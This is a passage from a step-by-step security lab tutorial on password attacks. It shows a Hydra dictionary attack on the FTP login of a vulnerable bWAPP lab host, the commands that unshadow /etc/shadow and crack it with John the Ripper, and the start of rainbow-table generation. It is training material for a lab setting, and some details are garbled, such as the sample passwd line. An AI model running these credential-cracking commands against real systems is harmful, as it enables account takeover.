
Let’s open the test.txt file and see the words that are stored in it.
Type the following command:
leafpad test.txt
Press Enter.

Step 14
The test.txt file is now open. It has captured several words from the Intranet Website.
Close this file.
Task 3 - Using Hydra to Guess Usernames and Passwords
Hydra is a tool that can perform dictionary attacks against several protocols, such as HTTP, FTP, SMB, SSH, and so on. Hydra is designed to conduct attacks against authentication services, which might be running using a protocol, such as HTTP.
In this task, you will use Hydra to guess usernames and passwords. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01. The command prompt window should be open.
Clear the screen by entering the following command:
clear
Hydra is not installed on Kali Linux by default. To use it, you need to install it first. Type the following command:
apt-get install hydra
Press Enter.
Step 2
The installation process for Hydra starts. During the installation process, you need to confirm the installation. Type the following:
Y
Press Enter.
Step 3
The installation process for Hydra continues.
Note: It may take a few minutes to complete the installation for Hydra.After the installation is complete, you are back on the prompt in the terminal window.

Step 4
Now, you will use Hydra to perform a dictionary attack using plab.txt that you had created.
Note: In reality, the wordlist will never be so small, but for the sake of demonstration, we can use this wordlist.Clear the screen by entering the following command:
clear

You have a vulnerable application, bWAPP, running on 192.168.0.10. You will use the plab.txt file to perform a dictionary attack against this application. To do this, type the following command:
Note: The hydra command takes the following parameters inputs: -t: Defines the number of logins to try simultaneously. -V: Displays each attempt of login and password. -f: Stops the dictionary attack after a suitable match for username and password is found. -l username: Defines a username that needs to be cracked. For example, the bee was the username for the bWAPP application. If you do not know the username, you can use the -L parameter and provide a username list, which is similar to wordlist. -P wordlist: Defines the wordlist containing probable passwords. You can use -p parameter for a single password. The website name or IP address: Defines the Website name or its IP address. Protocol: Defines the services on which the dictionary attack is launched.hydra -t 5 -V -f -l bee -P plab.txt 192.168.0.10 ftp
Press Enter.

Step 5
Let’s see if Hydra has been able to find out the password for the user, bee.
Note: Depending on the size of the wordlist, the time to get the results will vary.Notice the text in green. You have been able to crack the password for this FTP service on the host, 192.168.0.10.
Performing Offline Password Attacks
Unlike the online password attack, which is a method to crack a password for a network service, the offline method is performed on a file, such as /etc/shadow in Linux or SAM database in Windows.
In this exercise, you will learn about performing an offline attack.
Learning Outcomes
After completing this exercise, you will be able to:
- Crack Linux Passwords using John the Ripper
- Recover Password Hashes from a Windows SAM File
- Crack Configuration File Passwords
- Generate Rainbow Tables
- Dump Plaintext Passwords from Memory with Windows Credential Editor
Your Devices
You will be using the following device in this lab. Please power on the device.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABWIN10 - (Windows 10 - Workstation)
- PLABKALI01 - (Kali 2019.2 - Linux Kali Workstation)
Task 1 - Cracking Linux Passwords using John the Ripper

Every Linux system has two key files that contain the user and password information. The first file is /etc/passwd, which contains the general user information, such as:
- Username
- Encrypted password
- The user ID number (UID)
- User's group ID number (GID)
- Full name of the user (GECOS)
- User home directory.
- Login shell

A row in the password field represents an account. The fields are displayed in the following order as shwon in the following example:
root:x:0:0:root:/root>/bin/bash
The root field represents the username.
The x field represents the password.
The 0 field, which is one in the given example above, is the UID, which is User ID.
The 0 field, which is the second in the given example above, is the GID, which is Group ID.
The root field represents comment, which is more like a user description.
The /root field represents the home directory.
The /bin/bash field represents the shell used.

The /etc/shadow file, on the other hand, stores the user password information. The passwords for the users are stored in an encrypted form. This file also contains information, such as:
- Password expiry date
- Password change required or not
- Minimum and maximum time between password changes
In this task, you will learn about cracking Linux Passwords using John the Ripper. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01. The terminal window should be open.
Clear the screen by entering the following command:
clear

Firstly, you need to use the unshadow command to combine both /etc/passwd and /etc/shadow files. In this step, you will combine both these files into a single file named pass. This needs to be done for John the Ripper to reveal the password. To do this, type the following command:
unshadow /etc/passwd /etc/shadow > pass
Press Enter.
Step 2
Notice that the output is generated, and command runs successfully.
Step 3

Next, you will use John the Ripper to get the password from the file, pass.
To do this, type the following command:

john pass
Press Enter.
Step 4
Notice that the password for the root user has been revealed successfully.
Task 2 - Generate Rainbow Tables
When a user enters a password to log on to the operating system, the password is converted to a hash using an encryption algorithm. Passwords are not stored in plain text format. When the user enters the password, it is converted to a hash and then compared with the stored hash, which is only a one-way function. This means that once a password is hashed, it cannot be unhashed. You cannot reverse the hash to take out its value.
A rainbow table is a database that contains the pre-computed list of plaintext passwords and their corresponding hash values. Every word, when converted to a hash using a specific algorithm (such as MD5), will always produce the same hash. For example, if you convert Passw0rd to hash, it will always generate the following MD5 hash:
d41e98d1eafa6d6011d3a70f1a5b92f0
Rainbow Tables take time in creation because a single file can contain millions of passwords. On the other hand, they can be re-used multiple times. You can create your own Rainbow Tables or download them from the Internet.
In this task, you will learn to generate Rainbow Tables. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABWIN10.

On the desktop, in the left pane, right-click the Cain icon and select Open file location.


Step 2
The File Explorer window is displayed. Double-click the Winrtgen folder to open it.


Step 3
In the Winrtgen folder, double-click Winrtgen.
Step 4
The Winrtgen v2.9.4 (Rainbow Tables Generator) by mao dialog box is displayed. Click Add Table.
